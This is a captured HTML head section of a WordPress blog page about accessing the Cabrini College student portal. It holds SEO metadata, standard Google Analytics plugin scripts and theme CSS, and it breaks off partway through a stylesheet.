

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghstudents.com/cabrini-college-student-portal/
body_size: 26298
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cabrini College Student Portal – cabrini.fr</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ghstudents.com/cabrini-college-student-portal/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cabrini College Student Portal – cabrini.fr" />
<meta property="og:description" content="Advertisements Looking for ways to access the Cabrini College student portal? You are in the right place. The&hellip;" />
<meta property="og:url" content="https://ghstudents.com/cabrini-college-student-portal/" />
<meta property="article:tag" content="Cabrini College | www.cabrini.fr" />
<meta property="article:section" content="Portal" />
<meta property="og:updated_time" content="2022-09-06T12:23:31+00:00" />
<meta property="article:published_time" content="2022-09-06T12:08:00+00:00" />
<meta property="article:modified_time" content="2022-09-06T12:23:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cabrini College Student Portal – cabrini.fr" />
<meta name="twitter:description" content="Advertisements Looking for ways to access the Cabrini College student portal? You are in the right place. The&hellip;" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Staff Writer" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ghstudents.com/#person","name":"GH Students","logo":{"@type":"ImageObject","@id":"https://ghstudents.com/#logo","url":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2018/06/cropped-GHStudents-e1528354074314.png?resize=150%2C102&amp;ssl=1","contentUrl":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2018/06/cropped-GHStudents-e1528354074314.png?resize=150%2C102&amp;ssl=1","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://ghstudents.com/#logo","url":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2018/06/cropped-GHStudents-e1528354074314.png?resize=150%2C102&amp;ssl=1","contentUrl":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2018/06/cropped-GHStudents-e1528354074314.png?resize=150%2C102&amp;ssl=1","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://ghstudents.com/#website","url":"https://ghstudents.com","publisher":{"@id":"https://ghstudents.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Cabrini-College-Student-Portal.png?fit=355%2C142&amp;ssl=1","url":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Cabrini-College-Student-Portal.png?fit=355%2C142&amp;ssl=1","width":"355","height":"142","caption":"Cabrini College Student Portal","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ghstudents.com/cabrini-college-student-portal/#webpage","url":"https://ghstudents.com/cabrini-college-student-portal/","name":"Cabrini College Student Portal \u2013 cabrini.fr","datePublished":"2022-09-06T12:08:00+00:00","dateModified":"2022-09-06T12:23:31+00:00","isPartOf":{"@id":"https://ghstudents.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Cabrini-College-Student-Portal.png?fit=355%2C142&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ghstudents.com/author/abas/","name":"Staff Writer","url":"https://ghstudents.com/author/abas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cec13d8c8a1c2c92d7bdae818696daba2185288eec7253fcc69c0a431320ea58?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cec13d8c8a1c2c92d7bdae818696daba2185288eec7253fcc69c0a431320ea58?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Cabrini College Student Portal \u2013 cabrini.fr","datePublished":"2022-09-06T12:08:00+00:00","dateModified":"2022-09-06T12:23:31+00:00","author":{"@id":"https://ghstudents.com/author/abas/","name":"Staff Writer"},"publisher":{"@id":"https://ghstudents.com/#person"},"description":"Looking for ways to access the Cabrini College student portal? You are in the right place. The Cabrini College Student Portal provides a secure gateway to a variety of online services provided to Cabrini College students and employees.","name":"Cabrini College Student Portal \u2013 cabrini.fr","@id":"https://ghstudents.com/cabrini-college-student-portal/#richSnippet","isPartOf":{"@id":"https://ghstudents.com/cabrini-college-student-portal/#webpage"},"image":{"@id":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2022/09/Cabrini-College-Student-Portal.png?fit=355%2C142&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ghstudents.com/cabrini-college-student-portal/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5D8DVKY3JV"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ghstudents.com\/cabrini-college-student-portal\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5D8DVKY3JV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-5D8DVKY3JV', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5D8DVKY3JV"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ghstudents.com\/cabrini-college-student-portal\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5D8DVKY3JV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5D8DVKY3JV', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='csco-theme-fonts-inline-css'>
@font-face {font-family: hg-grotesk;src: url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-500.woff2') format('woff2'),url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-500.woff') format('woff');font-weight: 500;font-display: swap;font-style: normal;}@font-face {font-family: hg-grotesk;src: url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-600.woff2') format('woff2'),url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-600.woff') format('woff');font-weight: 600;font-display: swap;font-style: normal;}@font-face {font-family: hg-grotesk;src: url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-700.woff2') format('woff2'),url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-700.woff') format('woff');font-weight: 700;font-display: swap;font-style: normal;}
/*# sourceURL=csco-theme-fonts-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 